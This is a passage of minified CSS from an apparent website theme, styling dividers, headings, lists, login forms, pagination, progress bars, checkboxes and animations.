.divider-v5-element:before,.divider-v6-white .divider-v6-element:after,.divider-v6-white .divider-v6-element:before,.faq .faq-search .faq-search-input:focus,.heading-v3.heading-v3-white .heading-v3-element:after,.heading-v3.heading-v3-white .heading-v3-element:before{border-bottom-color:#fff}.divider-v6 .divider-v6-element-title{font-size:22px;padding:5px 15px;margin-bottom:20px}.divider-v6 .divider-v6-element-center:before{right:100%}.divider-v6 .divider-v6-element-center:after{left:100%}.divider-v6 .divider-v6-element-left .divider-v6-element-title,.footer .footer-copyright .footer-copyright-item:first-child,.footer-v2 .footer-v2-menu-list .footer-v2-menu-list-item:first-child,.topbar-c .topbar-c-contacts .topbar-c-contacts-item:first-child{padding-left:0}.divider-v6 .divider-v6-element-left:after{left:100%}.divider-v6 .divider-v6-element-right .divider-v6-element-title,.footer-v3-copyright .footer-v3-list .footer-v3-list-item:last-child,.topbar-c .topbar-c-actions .topbar-c-actions-item:last-child,.topbar-e .topbar-e-actions .topbar-e-actions-item-last{padding-right:0}.divider-v6 .divider-v6-element-right:before{right:100%}.divider-v6 .divider-v6-element-title.divider-v6-element-title-brd{border:1px solid #d1d1d1;padding:5px 15px;margin-bottom:30px}.divider-v6-white .divider-v6-element-title-brd,.pricing-list-v1-active .pricing-list-v1-body .pricing-list-v1-header{border-color:#f7f8fa}.call-to-action-v3,.counters-v1 .counters-v1-body,.divider-v7,.heading-v3,.piechart-v2,.process-v3,.search,.search-classic,.search-on-header,.search-push,.shopify-product,.shopify-services,.testimonials-v5,.text-center{text-align:center}.divider-v7 .divider-v7-title{position:relative;font-size:22px;margin-bottom:30px}.divider-v7 .divider-v7-title:after{position:absolute;left:35%;bottom:-14px;width:30%;border-top-width:2px;border-color:#c4c4c4;content:" "}.divider-v7 .divider-v7-title-dashed:after{border-top-style:dashed}.divider-v7 .divider-v7-title-dotted:after{border-top-style:dotted;border-color:#c69f73}.before-after-brd-bold:after,.before-after-brd-bold:before{height:2px!important}.dropcap-base,.dropcap-base-bg,.dropcap-base-bordered,.dropcap-dark,.dropcap-dark-bg,.dropcap-dark-bordered{width:40px;height:40px;float:left;clear:left;font-size:36px;font-weight:600;line-height:1.1;text-align:center;text-transform:uppercase;padding:1px;margin:5px 10px 0 0}.animate-theme-icons .animate-theme-icons-base-brd,.dropcap-base-bordered,.lists-base .lists-item-element-brd{color:#00bcd4;border:1px solid #00bcd4}.animate-theme-icons .animate-theme-icons-dark,.bordered-icon .bordered-icon-box .bordered-icon-box-item-title,.dropcap-dark,.numeric-dark-lists>li{color:#34343c}.animate-theme-icons .animate-theme-icons-dark-bg,.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-dark,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-dark,.dropcap-dark-bg,.tab-v7 .nav-tabs>li:hover>a,.tab-v8 .nav-tabs>li:hover>a,.topbar-e .topbar-e-list .topbar-e-list-dropdown-menu .topbar-e-list-dropdown-menu-link:hover{color:#fff;background:#34343c}.animate-theme-icons .animate-theme-icons-dark-brd,.dropcap-dark-bordered,.lists-dark .lists-item-element-brd{color:#34343c;border:1px solid #34343c}.heading-v1 .heading-v1-title{font-size:28px}.heading-v1 .heading-v1-subtitle{max-width:350px;font-size:16px;color:#00bcd4;margin-bottom:20px}.call-to-action-v2 .call-to-action-v2-text,.heading-v1 .heading-v1-text{font-size:18px;font-style:italic;margin-bottom:0}.heading-v1.heading-v1-white .heading-v1-text,.icon-box-v4.icon-box-v4-white .icon-box-v4-body .icon-box-v4-body-text,.icon-box-v8.icon-box-v8-white .icon-box-v8-text{color:#fff;opacity:.8}.heading-v2,.team-v4,.team-v9{text-align:center;overflow:hidden}.heading-v2 .heading-v2-title{font-size:36px;line-height:1.4;margin:0 0 10px}.heading-v2 .heading-v2-text{position:relative;display:inline-block;margin-bottom:0}.heading-v2 .heading-v2-text:after,.heading-v2 .heading-v2-text:before{position:absolute;top:10px;width:30px;height:1px;background:#d1d1d1;content:" "}.heading-v3 .heading-v3-title{font-size:34px;margin:0 0 10px}.heading-v3 .heading-v3-element{position:relative;display:inline-block;font-size:12px;color:#606060}.heading-v3 .heading-v3-element:after,.heading-v3 .heading-v3-element:before{position:absolute;top:8px;width:30px;height:1px;border-bottom:1px solid #d1d1d1;content:" "}.heading-v3 .heading-v3-element .heading-v3-element-icon{position:relative;top:-1px;font-size:8px;color:#606060}.heading-v3 .heading-v3-text{margin-bottom:0}.heading-v4 .heading-v4-subtitle{display:block;font-size:16px;margin-bottom:0}.heading-v4 .heading-v4-title,.process-v1 .process-v1-title{font-size:28px}.heading-v4 .heading-v4-text{font-size:16px;font-style:italic;margin-bottom:0}.bordered-icon .bordered-icon-box{width:16.7%;height:100px;float:left;text-align:center;padding:20px 10px;margin:0 -1px -1px 0;word-wrap:break-word;border:1px solid #f7f8fa}.bordered-icon .bordered-icon-box .bordered-icon-box-item{display:block;font-size:24px;color:#34343c;padding-bottom:10px}.bordered-icon .bordered-icon-box:hover{cursor:pointer;background:#00bcd4}.theme-image-popup-v1 .theme-image-popup-v1-child{position:absolute;right:20px;bottom:20px;text-decoration:none}.theme-image-popup-v1 .theme-image-popup-v1-toggle{position:relative;display:block;width:30px;height:30px;border:2px solid #fff;border-radius:50%}.theme-image-popup-v1 .theme-image-popup-v1-toggle:after,.theme-image-popup-v1 .theme-image-popup-v1-toggle:before{position:absolute;top:50%;left:50%;background:#fff;content:" ";transition-duration:.3s}.theme-image-popup-v1 .theme-image-popup-v1-toggle:before{width:16px;height:2px;margin:-1px 0 0 -8px;-webkit-transform:scale(.5,1);-moz-transform:scale(.5,1);transform:scale(.5,1)}.theme-image-popup-v1 .theme-image-popup-v1-toggle:after{width:2px;height:16px;margin:-8px 0 0 -1px;-webkit-transform:scale(1,.5);-moz-transform:scale(1,.5);transform:scale(1,.5)}.form-modal.is-visible .form-modal-container,.theme-image-popup-v1:hover .theme-image-popup-v1-toggle:after,.theme-image-popup-v1:hover .theme-image-popup-v1-toggle:before{-webkit-transform:scale(1,1);-moz-transform:scale(1,1);transform:scale(1,1);transition-duration:.3s}.theme-image-popup-v2 .theme-image-popup-v2-child{position:absolute;top:20px;left:20px;text-decoration:none}.theme-image-popup-v2 .theme-image-popup-v2-toggle{position:relative;display:block;width:50px;height:50px;font-size:20px;text-align:center;background:#fff;padding:15px;box-shadow:0 2px 3px 1px #ededed}.lists-base>li,.lists-dark>li{font-size:14px;font-weight:300;margin-bottom:5px;color:#606060}.lists-base>li>a,.lists-dark>li>a,.numeric-base-lists>li>a,.numeric-dark-lists>li>a{font-size:14px;font-weight:300;color:#606060}.lists-base .lists-dark>li .lists-item-element,.lists-base>li .lists-item-element,.lists-dark>li .lists-base .lists-item-element{min-width:15px;color:#00bcd4;text-align:center;margin-right:10px}.lists-base .lists-dark>li .lists-item-element-brd,.lists-base>li .lists-item-element-brd,.lists-dark .lists-base>li .lists-item-element-brd,.lists-dark>li .lists-item-element-brd{width:15px;height:15px;font-size:11px;line-height:3px;padding:5px;margin-right:10px}.lists-base .lists-dark>li .lists-item-element-bg,.lists-base>li .lists-item-element-bg,.lists-dark .lists-base>li .lists-item-element-bg,.lists-dark>li .lists-item-element-bg{width:15px;height:15px;font-size:11px;color:#fff;line-height:3px;padding:6px;margin-right:10px}.lists-dark .lists-item-element{margin-right:10px}.lists-base-white>li>a:hover{color:#fff;text-decoration:underline}.numeric-base-lists,.numeric-dark-lists{counter-reset:li;list-style:decimal;padding-left:14px}.numeric-base-lists>li,.numeric-dark-lists>li{font-size:14px;font-weight:300;margin-bottom:5px}.login{max-width:100%;display:inline-block;vertical-align:middle}.login .login-content{width:450px;background:#fff;padding:40px}.login .login-form-title{font-size:30px;margin-bottom:0}.login .login-form-actions{overflow:hidden;margin-bottom:30px}.login .login-form-forgot{float:right;font-size:13px;font-weight:300}.login label.error,.login-error label.error{display:block;font-size:13px;font-style:italic;color:#e55973;text-align:left}.form-control-white-semi-transparent{background:rgba(255,255,255,.3);color:#fff!important;border:none}.form-control-white-semi-transparent::-moz-placeholder{color:#fff!important}.form-control-white-semi-transparent:-ms-input-placeholder{color:#fff!important}.form-control-white-semi-transparent::-webkit-input-placeholder{color:#fff!important}.form-control-white-semi-transparent:focus,.promo-block-v11 .promo-block-v11-category .promo-block-v11-category-link:hover{background:rgba(255,255,255,.4)}.form-control-white-border-bottom{background:0 0;color:#fff!important;border:none;border-bottom:1px solid rgba(255,255,255,.1);padding-left:1px}.form-control-white-border-bottom::-moz-placeholder{color:#fff!important}.form-control-white-border-bottom:-ms-input-placeholder{color:#fff!important}.form-control-white-border-bottom::-webkit-input-placeholder{color:#fff!important}.form-control-white-border-bottom:focus{background:0 0;border-bottom-color:#fff}.form-control-no-border,.tab-v4 .nav-tabs.nav-tabs-left>li.active,.table-responsive{border:none}.paginations-v1,.paginations-v2,.paginations-v3{position:relative;margin:20px 0}.paginations-v1-list,.paginations-v2-list,.paginations-v3-list{display:inline-block;padding-left:0}.paginations-v1-list>li>a,.paginations-v1-list>li>span{position:relative;min-width:35px;min-height:35px;float:left;font-size:14px;color:#34343c;background:0 0;border-radius:50%;text-decoration:none;padding:7px 12.5px;margin-left:-1px;transition-duration:.2s}.paginations-v1-list>li>a:hover,.paginations-v1-list>li>span:hover{color:#fff;background:rgba(0,188,212,.5);transition-duration:.2s}.paginations-v1-list>li.next,.paginations-v1-list>li.previous,.paginations-v2-list>li.next,.paginations-v2-list>li.previous,.position-a{position:absolute}.paginations-v1-list>li.next>a,.paginations-v1-list>li.next>span,.paginations-v1-list>li.previous>a,.paginations-v1-list>li.previous>span{font-size:20px;color:#7a7a7a;background:0;padding:1px 5px}.header .navbar-nav .nav-item-child.active:hover,.header-center-aligned .navbar-nav .nav-item-child.active:hover,.header-center-aligned-transparent .navbar-nav .nav-item-child.active:hover,.paginations-v1-list>li.next>a:hover,.paginations-v1-list>li.next>span:hover,.paginations-v1-list>li.previous>a:hover,.paginations-v1-list>li.previous>span:hover{color:#00bcd4;background:0}.paginations-v1-list>li.previous,.paginations-v2-list>li.previous{top:0;left:0}.paginations-v1-list>li.next,.paginations-v2-list>li.next{top:0;right:0}.paginations-v1-list>li.active>a,.paginations-v1-list>li.active>span,.paginations-v3-list>li.active>a,.paginations-v3-list>li.active>span{z-index:2;color:#fff;background:#00bcd4;cursor:default}.paginations-v1-list>li.disabled>a,.paginations-v1-list>li.disabled>a:focus,.paginations-v1-list>li.disabled>a:hover,.paginations-v1-list>li.disabled>span,.paginations-v1-list>li.disabled>span:focus,.paginations-v1-list>li.disabled>span:hover,.paginations-v3-list>li.disabled>a,.paginations-v3-list>li.disabled>a:focus,.paginations-v3-list>li.disabled>a:hover,.paginations-v3-list>li.disabled>span,.paginations-v3-list>li.disabled>span:focus,.paginations-v3-list>li.disabled>span:hover{color:#e9e9e9;cursor:not-allowed;background:0 0}.paginations-v2-list>li>a,.paginations-v2-list>li>span{position:relative;min-width:30px;min-height:30px;float:left;font-size:14px;color:#34343c;border-bottom:2px solid transparent;text-decoration:none;padding:7px 9px;margin-left:-1px;transition-duration:.2s}.paginations-v2-list>li>a:hover,.paginations-v2-list>li>span:hover{color:#00bcd4;border-bottom-color:#00bcd4;transition-duration:.2s}.paginations-v2-list>li.active>a,.paginations-v2-list>li.active>span{z-index:2;color:#00bcd4;border-bottom-color:#00bcd4;cursor:default}.paginations-v2-list>li.disabled>a,.paginations-v2-list>li.disabled>a:focus,.paginations-v2-list>li.disabled>a:hover,.paginations-v2-list>li.disabled>span,.paginations-v2-list>li.disabled>span:focus,.paginations-v2-list>li.disabled>span:hover{color:#e9e9e9;cursor:not-allowed;border-bottom:none}.paginations-v3-list>li>a,.paginations-v3-list>li>span{position:relative;float:left;font-size:16px;color:#34343c;background:#fff;text-decoration:none;padding:10px 16px;margin-left:2px}.header .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child.active:hover,.header .dropdown-submenu .dropdown-submenu-child.active:hover,.header .dropdown-submenu.active .dropdown-submenu-child:hover,.header .mega-menu-list .mega-menu-child.active:hover,.header-center-aligned .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child.active:hover,.header-center-aligned .dropdown-submenu .dropdown-submenu-child.active:hover,.header-center-aligned .dropdown-submenu.active .dropdown-submenu-child:hover,.header-center-aligned .mega-menu-list .mega-menu-child.active:hover,.header-center-aligned-transparent .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child.active:hover,.header-center-aligned-transparent .dropdown-submenu .dropdown-submenu-child.active:hover,.header-center-aligned-transparent .dropdown-submenu.active .dropdown-submenu-child:hover,.header-center-aligned-transparent .mega-menu-list .mega-menu-child.active:hover,.header-transparent .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child.active:hover,.header-transparent .dropdown-submenu .dropdown-submenu-child.active:hover,.header-transparent .dropdown-submenu.active .dropdown-submenu-child:hover,.header-transparent .mega-menu-list .mega-menu-child.active:hover,.paginations-v3-list>li>a:hover,.paginations-v3-list>li>span:hover,.tab-v3 .nav-tabs>li:hover>a,.theme-portfolio-filter-v1 .cbp-filter-item.cbp-filter-item-active{color:#00bcd4;background:#fff}.paginations-v3-list>li.previous>a:hover i{-webkit-animation:.3s forwards toLeftFromRight;-moz-animation:.3s forwards toLeftFromRight;animation:.3s forwards toLeftFromRight}@-webkit-keyframes toLeftFromRight{49%{-webkit-transform:translate3d(100%,0,0);-moz-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}50%{opacity:0;-webkit-transform:translate3d(-100%,0,0);-moz-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}51%{opacity:1}}@-moz-keyframes toLeftFromRight{49%{-webkit-transform:translate3d(100%,0,0);-moz-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}50%{opacity:0;-webkit-transform:translate3d(-100%,0,0);-moz-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}51%{opacity:1}}@keyframes toLeftFromRight{49%{-webkit-transform:translate3d(100%,0,0);-moz-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}50%{opacity:0;-webkit-transform:translate3d(-100%,0,0);-moz-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}51%{opacity:1}}@-webkit-keyframes toRightFromLeft{49%{-webkit-transform:translate3d(100%,0,0);-moz-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}50%{opacity:0;-webkit-transform:translate3d(-100%,0,0);-moz-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}51%{opacity:1}}@-moz-keyframes toRightFromLeft{49%{-webkit-transform:translate3d(100%,0,0);-moz-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}50%{opacity:0;-webkit-transform:translate3d(-100%,0,0);-moz-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}51%{opacity:1}}@keyframes toRightFromLeft{49%{-webkit-transform:translate3d(100%,0,0);-moz-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}50%{opacity:0;-webkit-transform:translate3d(-100%,0,0);-moz-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}51%{opacity:1}}.pagers-v1{display:inline-block;float:left;width:50%;background:#f7f8fa;border:1px solid #ebeef6;text-decoration:none;padding:60px;transition-duration:.2s}.pagers-v1 .previous,.pagers-v2 li.previous>a,.pagers-v2 li.previous>span,.tab-v4 .nav-tabs.nav-tabs-left,.tab-v5 .nav-tabs.nav-tabs-left{float:left}.header-section-scroll.header-section-scroll-right .navbar-toggle,.header-vertical.header-vertical-right .navbar-toggle,.pagers-v1 .next,.pagers-v2 li.next>a,.pagers-v2 li.next>span,.promo-block-v8 .promo-block-v8-col.promo-block-v8-col-right,.tab-v6 .nav-tabs.nav-tabs-right,.timeline-v3 .timeline-v3-right-wing .timeline-v3-panel,.timeline-v4 .timeline-v4-right-wing .timeline-v4-panel,.topbar-t .topbar-t-sh-action,.topbar-t-right-actions{float:right}.pagers-v1 .pagers-v1-title{display:block;font-size:20px;font-weight:700;text-transform:uppercase;margin-bottom:5px}.pagers-v1 .pagers-v1-subtitle{display:block;font-size:15px;font-weight:300;color:#606060}.pagers-v1.disabled{color:#e9e9e9;cursor:not-allowed;border-color:#e9e9e9}.pagers-v1:hover{background:#00bcd4;transition-duration:.2s}.pagers-v1:hover .pagers-v1-subtitle,.pagers-v1:hover .pagers-v1-title,.services-v8:hover .services-v8-like,.services-v8:hover .services-v8-like-amount,.services-v8:hover .services-v8-like-icon,.services-v8:hover .services-v8-no,.services-v8:hover .services-v8-text{color:#fff;transition-duration:.2s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.pagers-v2{text-align:center;list-style:none;padding-left:0;margin:20px 0}.pagers-v2 li{display:inline;padding:0 2px}.pagers-v2 li>a,.pagers-v2 li>span{display:inline-block;min-width:130px;font-size:15px;color:#34343c;background:#fff;text-decoration:none;padding:12px 23px;transition-duration:.2s}.owl-control-arrows-v1 .owl-arrow:hover,.pagers-v2 li>a:hover,.pagers-v2 li>span:hover,.theme-carousel-control-v2 .carousel-control-arrows-v2:hover,.theme-portfolio .cbp-l-loadMore-button .cbp-l-loadMore-button-link:hover,.theme-portfolio .cbp-l-loadMore-button .cbp-l-loadMore-link:hover,.theme-portfolio .cbp-l-loadMore-text .cbp-l-loadMore-button-link:hover,.theme-portfolio .cbp-l-loadMore-text .cbp-l-loadMore-link:hover{color:#fff;background:#00bcd4;transition-duration:.2s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.pagers-v2 li.disabled>a,.pagers-v2 li.disabled>a:focus,.pagers-v2 li.disabled>a:hover,.pagers-v2 li.disabled>span,.pagers-v2 li.disabled>span:focus,.pagers-v2 li.disabled>span:hover{color:#939393;cursor:not-allowed;background:#f1f3f6}.progress-box .progress-title{font-size:18px;font-style:italic;text-align:left;text-transform:inherit;margin:0 0 10px 2px}.progress-box .progress-title>.pull-right{float:right!important}.progress-box .progress{background:#f2f4f9;box-shadow:none;margin-bottom:15px}.progress-box .progress-xs{height:3px}.progress-box .progress-sm{height:6px}.progress-box .progress-md{height:11px}.progress-box .progress-bar{-webkit-transition:3s ease-in;-moz-transition:3s ease-in;transition:3s ease-in}.progress-vertical{position:relative;float:left;width:100%;height:200px}.progress-vertical .progress-bar{position:absolute;bottom:0;width:100%;height:0;-webkit-transition:height 3s;-moz-transition:height 3s;transition:height 3s}.fuelux .radio-checkbox input[type=checkbox]:not(.sr-only)~label:before,.fuelux .radio-checkbox input[type=radio]:not(.sr-only)~label:before,.fuelux .radio-checkbox-inline input[type=checkbox]:not(.sr-only)~label:before,.fuelux .radio-checkbox-inline input[type=radio]:not(.sr-only)~label:before,.theme-icons-wrap{z-index:1}.fuelux .radio-checkbox input[type=checkbox]:not(.sr-only):checked~label:before,.fuelux .radio-checkbox input[type=radio]:not(.sr-only):checked~label:before,.fuelux .radio-checkbox-inline input[type=checkbox]:not(.sr-only):checked~label:before,.fuelux .radio-checkbox-inline input[type=radio]:not(.sr-only):checked~label:before{font-size:8px;color:#fff;line-height:1em;padding-top:2px;padding-left:1px;content:"\f00c"}.fuelux .radio-checkbox .radio-checkbox-label,.fuelux .radio-checkbox-inline .radio-checkbox-label{font-size:14px;font-weight:300;font-family:Roboto,sans-serif}.fuelux .radio-checkbox-inline+.radio-checkbox-inline{margin-left:15px}.fuelux .radio-checkbox-btn{position:relative;padding-left:22px}.fuelux .radio-checkbox-btn:before{position:absolute;top:3px;left:0;width:15px;height:15px;z-index:2;display:inline-block;line-height:1;text-align:left;speak:none;cursor:pointer;content:" ";padding:2px}.fuelux .radio-checkbox-btn:active:before,.fuelux .radio-checkbox-btn:focus:before,.owl-btn,.owl-dot{cursor:pointer}.fuelux .radio-checkbox-btn.disabled,.fuelux .radio-checkbox-btn.disabled:before{cursor:not-allowed;opacity:.65}.fuelux .radio-checkbox-bg-icon:before{font-size:9px;font-style:normal;font-weight:300;font-variant:normal;font-family:FontAwesome;color:#fff;border:1px solid #e4e8f3;padding:2px}.fuelux .radio-checkbox-bg-icon.checked:before{background:#00bcd4;border-color:#00bcd4;content:"\f00c"}.fuelux .radio-checkbox-bg-color:before{color:#fff;background:#e4e8f3}.checkbox input[type=checkbox]:checked+label:before,.checkbox input[type=radio]:checked+label:before,.fuelux .radio-checkbox-bg-color.checked:before{background:#00bcd4;border-color:#00bcd4}.fuelux .radio-checkbox-brd:before{border:3px solid #e4e8f3}.fuelux .radio-checkbox-brd-dot.checked:before,.fuelux .radio-checkbox-brd.checked:before,.timeline-v1 .timeline-v1-list-item .color-one{border-color:#00bcd4}.fuelux .radio-checkbox-brd-dot:before{border:2px solid #e4e8f3}.fuelux .radio-checkbox-brd-dot:after{position:absolute;top:8px;left:5px;width:5px;height:5px;z-index:2;display:inline-block;speak:none;cursor:pointer;background:#e4e8f3;content:" "}.fuelux .radio-checkbox-btn.radio-checkbox-sm:before,.fuelux .radio-checkbox-inline.radio-checkbox-sm .radio-checkbox-btn:before,.fuelux .radio-checkbox.radio-checkbox-sm .radio-checkbox-btn:before{top:0;font-size:11px;width:20px;height:20px;padding:3.5px}.fuelux .radio-checkbox-inline.radio-checkbox-md .radio-checkbox-brd-dot:before,.fuelux .radio-checkbox-inline.radio-checkbox-sm .radio-checkbox-brd-dot:before,.fuelux .radio-checkbox.radio-checkbox-md .radio-checkbox-brd-dot:before,.fuelux .radio-checkbox.radio-checkbox-sm .radio-checkbox-brd-dot:before{border-width:3px}.fuelux .radio-checkbox-inline.radio-checkbox-sm .radio-checkbox-brd-dot:after,.fuelux .radio-checkbox.radio-checkbox-sm .radio-checkbox-brd-dot:after{position:absolute;top:6px;left:6px;width:8px;height:8px}.fuelux .radio-checkbox-inline.radio-checkbox-sm label,.fuelux .radio-checkbox.radio-checkbox-sm label{height:20px}.fuelux .radio-checkbox-inline.radio-checkbox-sm .radio-checkbox-label,.fuelux .radio-checkbox.radio-checkbox-sm .radio-checkbox-label{font-size:15px}.fuelux .radio-checkbox-inline.radio-checkbox-sm,.fuelux .radio-checkbox.radio-checkbox-sm label{padding-left:29px}.fuelux .radio-checkbox-btn.radio-checkbox-md:before,.fuelux .radio-checkbox-inline.radio-checkbox-md .radio-checkbox-btn:before,.fuelux .radio-checkbox.radio-checkbox-md .radio-checkbox-btn:before{top:0;font-size:14px;width:25px;height:25px;padding:4.5px}.fuelux .radio-checkbox-inline.radio-checkbox-md .radio-checkbox-brd-dot:after,.fuelux .radio-checkbox.radio-checkbox-md .radio-checkbox-brd-dot:after{position:absolute;top:8px;left:8px;width:9px;height:9px}.fuelux .radio-checkbox-inline.radio-checkbox-md label,.fuelux .radio-checkbox.radio-checkbox-md label{height:25px}.fuelux .radio-checkbox-inline.radio-checkbox-md,.fuelux .radio-checkbox.radio-checkbox-md label{padding-left:33px}.fuelux .radio-checkbox-bg-color.radio-checkbox-primary.checked:before,.fuelux .radio-checkbox-bg-icon.radio-checkbox-primary.checked:before{background:#337ab7;border-color:#337ab7}.fuelux .radio-checkbox-brd-dot.radio-checkbox-primary.checked:before,.fuelux .radio-checkbox-brd.radio-checkbox-primary.checked:before{border-color:#337ab7}.fuelux .radio-checkbox-brd-dot.radio-checkbox-primary.checked:after{background:#337ab7}.fuelux .radio-checkbox-bg-color.radio-checkbox-info.checked:before,.fuelux .radio-checkbox-bg-icon.radio-checkbox-info.checked:before{background:#5bc0de;border-color:#5bc0de}.fuelux .radio-checkbox-brd-dot.radio-checkbox-info.checked:before,.fuelux .radio-checkbox-brd.radio-checkbox-info.checked:before{border-color:#5bc0de}.fuelux .radio-checkbox-brd-dot.radio-checkbox-info.checked:after{background:#5bc0de}.fuelux .radio-checkbox-bg-color.radio-checkbox-warning.checked:before,.fuelux .radio-checkbox-bg-icon.radio-checkbox-warning.checked:before{background:#5cb85c;border-color:#5cb85c}.fuelux .radio-checkbox-brd-dot.radio-checkbox-warning.checked:before,.fuelux .radio-checkbox-brd.radio-checkbox-warning.checked:before{border-color:#5cb85c}.fuelux .radio-checkbox-brd-dot.radio-checkbox-warning.checked:after{background:#5cb85c}.fuelux .radio-checkbox-bg-color.radio-checkbox-danger.checked:before,.fuelux .radio-checkbox-bg-icon.radio-checkbox-danger.checked:before{background:#f0ad4e;border-color:#f0ad4e}.fuelux .radio-checkbox-brd-dot.radio-checkbox-danger.checked:before,.fuelux .radio-checkbox-brd.radio-checkbox-danger.checked:before{border-color:#f0ad4e}.fuelux .radio-checkbox-brd-dot.radio-checkbox-danger.checked:after{background:#f0ad4e}.fuelux .radio-checkbox-bg-color.radio-checkbox-success.checked:before,.fuelux .radio-checkbox-bg-icon.radio-checkbox-success.checked:before{background:#d9534f;border-color:#d9534f}.fuelux .radio-checkbox-brd-dot.radio-checkbox-success.checked:before,.fuelux .radio-checkbox-brd.radio-checkbox-success.checked:before{border-color:#d9534f}.fuelux .radio-checkbox-brd-dot.radio-checkbox-success.checked:after{background:#d9534f}.fuelux .radio-checkbox-bg-color.radio-checkbox-dark.checked:before,.fuelux .radio-checkbox-bg-icon.radio-checkbox-dark.checked:before{background:#34343c;border-color:#34343c}.fuelux .radio-checkbox-brd-dot.radio-checkbox-dark.checked:before,.fuelux .radio-checkbox-brd.radio-checkbox-dark.checked:before,.segment-controls.segment-controls-dark{border-color:#34343c}.fuelux .radio-checkbox-bg-color.radio-checkbox-red.checked:before,.fuelux .radio-checkbox-bg-icon.radio-checkbox-red.checked:before{background:#e55973;border-color:#e55973}.fuelux .radio-checkbox-brd-dot.radio-checkbox-red.checked:before,.fuelux .radio-checkbox-brd.radio-checkbox-red.checked:before,.segment-controls.segment-controls-red,.timeline-v1 .timeline-v1-list-item .color-seven{border-color:#e55973}.fuelux .radio-checkbox-bg-color.radio-checkbox-pink.checked:before,.fuelux .radio-checkbox-bg-icon.radio-checkbox-pink.checked:before{background:#e91e63;border-color:#e91e63}.fuelux .radio-checkbox-brd-dot.radio-checkbox-pink.checked:before,.fuelux .radio-checkbox-brd.radio-checkbox-pink.checked:before,.segment-controls.segment-controls-pink{border-color:#e91e63}.fuelux .radio-checkbox-bg-color.radio-checkbox-green.checked:before,.fuelux .radio-checkbox-bg-icon.radio-checkbox-green.checked:before{background:#4fd2c2;border-color:#4fd2c2}.fuelux .radio-checkbox-brd-dot.radio-checkbox-green.checked:before,.fuelux .radio-checkbox-brd.radio-checkbox-green.checked:before,.segment-controls.segment-controls-green,.timeline-v1 .timeline-v1-list-item .color-four{border-color:#4fd2c2}.fuelux .radio-checkbox-bg-color.radio-checkbox-blue.checked:before,.fuelux .radio-checkbox-bg-icon.radio-checkbox-blue.checked:before{background:#536dfe;border-color:#536dfe}.fuelux .radio-checkbox-brd-dot.radio-checkbox-blue.checked:before,.fuelux .radio-checkbox-brd.radio-checkbox-blue.checked:before,.segment-controls.segment-controls-blue,.timeline-v1 .timeline-v1-list-item .color-three{border-color:#536dfe}.fuelux .radio-checkbox-bg-color.radio-checkbox-teal.checked:before,.fuelux .radio-checkbox-bg-icon.radio-checkbox-teal.checked:before{background:#009688;border-color:#009688}.fuelux .radio-checkbox-brd-dot.radio-checkbox-teal.checked:before,.fuelux .radio-checkbox-brd.radio-checkbox-teal.checked:before,.segment-controls.segment-controls-teal{border-color:#009688}.fuelux .radio-checkbox-bg-color.radio-checkbox-blue-grey.checked:before,.fuelux .radio-checkbox-bg-icon.radio-checkbox-blue-grey.checked:before{background:#546e7a;border-color:#546e7a}.fuelux .radio-checkbox-brd-dot.radio-checkbox-blue-grey.checked:before,.fuelux .radio-checkbox-brd.radio-checkbox-blue-grey.checked:before,.segment-controls.segment-controls-blue-grey,.timeline-v1 .timeline-v1-list-item .color-five{border-color:#546e7a}.fuelux .radio-checkbox-bg-color.radio-checkbox-purple.checked:before,.fuelux .radio-checkbox-bg-icon.radio-checkbox-purple.checked:before{background:#b260ce;border-color:#b260ce}.fuelux .radio-checkbox-brd-dot.radio-checkbox-purple.checked:before,.fuelux .radio-checkbox-brd.radio-checkbox-purple.checked:before,.segment-controls.segment-controls-purple,.timeline-v1 .timeline-v1-list-item .color-two{border-color:#b260ce}.fuelux .radio-checkbox-bg-color.radio-checkbox-gold.checked:before,.fuelux .radio-checkbox-bg-icon.radio-checkbox-gold.checked:before{background:#c69f73;border-color:#c69f73}.fuelux .radio-checkbox-brd-dot.radio-checkbox-gold.checked:before,.fuelux .radio-checkbox-brd.radio-checkbox-gold.checked:before,.segment-controls.segment-controls-gold,.timeline-v1 .timeline-v1-list-item .color-six{border-color:#c69f73}.scroll-to-section-v1{position:absolute;left:50%;bottom:40px}.scroll-to-section-v1 .scroll-to-section-click-icon{position:absolute;left:0;right:0;width:20px;height:20px;font-size:30px;color:#fff;margin-left:-10px;-webkit-animation-name:scroll-to-section-v1;-moz-animation-name:scroll-to-section-v1;animation-name:scroll-to-section-v1;-webkit-animation-duration:2s;-moz-animation-duration:2s;animation-duration:2s;animation-timing-function:linear;animation-iteration-count:infinite;-webkit-animation-direction:alternate;-moz-animation-direction:alternate;animation-direction:alternate}.segment-controls,.segment-controls .segment-controls-label{font-size:16px;font-style:normal;font-weight:300;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1);font-family:Roboto,sans-serif}@-webkit-keyframes scroll-to-section-v1{0%{top:0;bottom:0}25%{top:-20px;bottom:25px}50%{top:-20px;bottom:50px}75%{top:-20px;bottom:75px}100%{top:0;bottom:100px}}@-moz-keyframes scroll-to-section-v1{0%{top:0;bottom:0}25%{top:-20px;bottom:25px}50%{top:-20px;bottom:50px}75%{top:-20px;bottom:75px}100%{top:0;bottom:100px}}@keyframes scroll-to-section-v1{0%{top:0;bottom:0}25%{top:-20px;bottom:25px}50%{top:-20px;bottom:50px}75%{top:-20px;bottom:75px}100%{top:0;bottom:100px}}.segment-controls{position:relative;display:block;border:1px solid 